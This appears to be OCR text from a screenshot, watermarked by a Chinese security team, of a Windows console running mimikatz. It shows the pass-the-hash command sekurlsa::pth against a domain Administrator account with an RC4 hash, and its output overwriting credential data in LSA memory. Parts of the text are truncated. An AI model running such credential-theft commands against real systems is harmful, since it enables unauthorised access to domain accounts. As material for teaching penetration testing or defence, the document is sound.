 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
4
小
37 KB
性报告
mimikatz 2.2.0 x64 (oe.eo)
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001975E08 (16) -> null
mikatz # sekurlsa::pth /user:Administrator /domain:just /rc4:5ba3e3459471d944e
85f929837cf5d
er : Administrator
main : just
ogram : cmd.exe
pers. : no
LM : 5ba3e3459471d944e5d85f929837cf5d
| PID 632
| TID 2140
| LSA Process was already R/W
| LUID 0 ; 626321 (00000000:00098e91)
\_ msv1_0 - data copy @ 0000000000B5F750 : OK !
\_ kerberos - data copy @ 0000000000B2C478
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001975E08 (16)
mimikatz #
3h安全团队